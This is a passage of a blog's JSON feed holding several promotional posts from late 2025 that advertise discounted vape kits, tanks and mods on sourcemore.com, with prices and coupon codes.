Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 